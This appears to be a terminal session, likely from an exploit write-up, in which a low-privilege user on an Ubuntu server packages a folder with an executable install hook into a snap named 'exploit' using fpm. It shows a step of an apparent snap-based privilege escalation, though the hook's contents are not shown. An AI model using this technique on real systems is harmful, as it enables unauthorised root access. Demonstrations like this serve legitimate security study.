 low-priv-user@ubuntu-server:~/exploit$ ls
snap
low-priv-user@ubuntu-server:~/exploit$ find . -ls
   258361      4 drwxrwxr-x   3 low-priv-user low-priv-user     4096 Aug  5 18:47 .
   283451      4 drwxrwxr-x   3 low-priv-user low-priv-user     4096 Aug  5 18:38 ./snap
   283457      4 -rw-rw-r--   1 low-priv-user low-priv-user      404 Aug  5 17:48 ./snap/snapcraft.yaml
   283453      4 drwxrwxr-x   2 low-priv-user low-priv-user     4096 Aug  5 17:31 ./snap/hooks
   283455      4 -rwxr-xr-x   1 low-priv-user low-priv-user       96 Aug  5 17:31 ./snap/hooks/install
low-priv-user@ubuntu-server:~/exploit$ mv snap/ meta
low-priv-user@ubuntu-server:~/exploit$ find . -ls
   258361      4 drwxrwxr-x   3 low-priv-user low-priv-user     4096 Aug  5 18:48 .
   283451      4 drwxrwxr-x   3 low-priv-user low-priv-user     4096 Aug  5 18:38 ./meta
   283457      4 -rw-rw-r--   1 low-priv-user low-priv-user      404 Aug  5 17:48 ./meta/snapcraft.yaml
   283453      4 drwxrwxr-x   2 low-priv-user low-priv-user     4096 Aug  5 17:31 ./meta/hooks
   283455      4 -rwxr-xr-x   1 low-priv-user low-priv-user       96 Aug  5 17:31 ./meta/hooks/install
low-priv-user@ubuntu-server:~/exploit$ fpm -n exploit -s dir -t snap -a all meta
Created package {:path=>"exploit_1.0_all.snap"}